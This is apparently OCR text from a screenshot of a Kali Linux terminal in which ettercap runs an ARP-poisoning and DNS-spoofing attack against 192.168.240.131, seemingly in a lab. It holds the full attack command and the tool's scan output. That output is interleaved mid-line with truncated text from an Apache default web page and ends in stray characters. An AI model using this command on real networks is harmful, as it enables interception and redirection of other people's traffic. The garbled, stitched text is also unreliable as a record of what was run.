 File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop × root@kali: ~/Desktop
root@kali:~/Desktop# cd /etc/ettercap/
root@kali:/etc/ettercap# ls
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
etter.conf etter.dns etter.mdns etter.nbns
root@kali:/etc/ettercap# vim etter.dns
root@kali:/etc/ettercap# vim etter.dns
Apache2 Debian Default Pa
root@kali:/etc/ettercap# ettercap -i eth0 -T -P dns_spoof -M arp /192.168.240.131///
debian
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
It works!
Listening on:
eth0 -> 00:0C:29:5A:70:AD
192.168.240.128/255.255.255.0
fe80::20c:29ff:fe5a:70ad/64
This is the default welcome page used to test the correct operation of the A
on Debian systems. If you can read this page, it means that the Apache HT
is working properly. You should replace this file (located at /var/www/ht
continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is a
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
the problem persist
Privileges dropped to EUID 0 EGID 0...
administrator.
Configuration Overview
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Debian's Apache2 default configuration is different from the upstream defa
several files optimized for interaction with Debian tools. The configuration s
in /usr/share/doc/apache2/README.Debian.gz. Refer to this for the fu
Documentation for the web server itself can be found by accessing the ma
package was installed on this server.
The configuration layout for an Apache2 web server installation on Debian s
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %
/etc/apache2/
|-- apache2.conf
| `-- ports.conf
|-- mods-enabled
| |-- *.load
| `-- *.conf
|-- conf-enabled
| `-- *.conf
|-- sites-enabled
| `-- *.conf
安全加